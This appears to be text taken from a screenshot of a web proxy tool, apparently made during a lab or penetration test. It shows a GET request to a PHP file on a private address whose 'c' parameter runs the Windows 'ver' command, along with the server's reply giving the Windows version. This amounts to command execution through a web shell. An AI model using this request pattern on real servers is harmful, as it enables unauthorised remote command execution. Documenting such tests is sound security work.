 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=ver
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 00:48:52 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 40
Connection: close
Content-Type: text/html
Microsoft Windows [Version 6.3.9600]